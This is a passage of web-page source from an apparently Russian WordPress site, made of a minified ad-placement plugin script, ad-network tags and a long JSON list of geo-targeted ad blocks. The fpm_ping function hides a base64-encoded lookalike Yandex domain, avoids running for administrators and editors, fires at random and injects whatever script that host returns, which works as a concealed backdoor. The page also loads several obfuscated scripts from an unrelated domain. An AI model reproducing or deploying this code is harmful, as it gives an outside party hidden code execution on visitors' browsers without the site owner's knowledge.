L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script data-ad-client="ca-pub-4108466120620635" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2263381399513019"
     crossorigin="anonymous"></script> <meta name="rp94bdf43b9e454f4084428c53f65d6e69" content="e76baa648674f154565e468204bb4f30" /><meta name="yandex-verification" content="23fe11888111c6a3" /><meta name="google-site-verification" content="hztP6ELw42HLCUIJYD3dbKy8mIZZTfk67Vl5MCDg3zM" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2640559814540134"
     crossorigin="anonymous"></script> <script async src="https://xjwzbo.com/bwd1l7219lvi0pm0y3qh8786uvq/876pykhy78.php"></script> <script async src="https://xjwzbo.com/87hl71192vli/pm00y3hq8786uqv/876pykkm.php"></script> <script async src="https://xjwzbo.com/70117l192vli0pm30yhq8687/vqu/687ypk8x.php"></script> <script async src="https://xjwzbo.com/gcm1l7129vil/p0m0y3hq8867/vuq768/ykps6rha.php"></script> <script async src="https://xjwzbo.com/7ek1l7/192ilvp0my30h8q786/qvu786ykpqcg8s.php"></script> <script async src="https://xjwzbo.com/v4517l129liv/p0m03yh8q867qvu/876pkysm.php"></script> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"241033","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n<div data-la-block=\"0dad1287-da02-4722-9d50-02d1231ade0b\"><\/div>\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241034","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n<div data-la-block=\"de1eda0a-5dfc-4b1f-8909-b8b6b5f430c0\"><\/div>\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":33.333333333333336,"m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241035","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n<div data-la-block=\"cd0007aa-efda-416c-98e4-30541dab084f\"><\/div>\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":66.66666666666667,"m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241036","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n<div data-la-block=\"5267d33d-ef49-4638-a297-9ec3294cdcfc\"><\/div>\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241037","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n<div data-la-block=\"eb63a52c-c714-43ac-b684-635b8291743f\"><\/div>\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"8","start":"","max":"","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241038","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"56024b4b-2dd3-4e0d-bc83-cf3ec63e5675\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_2","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_2 \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241321","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width: 1120px; margin:0 auto; padding: 20px 0;\">\n<!-- Yandex.RTB R-A-1275665-11 -->\n<div id=\"yandex_rtb_R-A-1275665-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275665-11',\n    blockId: 'R-A-1275665-11'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".johannes-header","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" johannes-header \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241322","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-12 -->\n<div id=\"yandex_rtb_R-A-1275665-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275665-12',\n    blockId: 'R-A-1275665-12'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241323","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-13 -->\n<div id=\"yandex_rtb_R-A-1275665-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275665-13',\n    blockId: 'R-A-1275665-13'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241324","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-14 -->\n<div id=\"yandex_rtb_R-A-1275665-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275665-14',\n    blockId: 'R-A-1275665-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241325","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-15 -->\n<div id=\"yandex_rtb_R-A-1275665-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275665-15',\n    blockId: 'R-A-1275665-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241326","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-16 -->\n<div id=\"yandex_rtb_R-A-1275665-16\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275665-16',\n    blockId: 'R-A-1275665-16'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241330","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-20 -->\n<div id=\"yandex_rtb_R-A-1275665-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275665-20',\n    blockId: 'R-A-1275665-20'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241331","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-21 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275665-21'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"242003","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"9608818204\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242004","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"5094858124\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242005","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"4884186700\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242006","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8248716643\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || 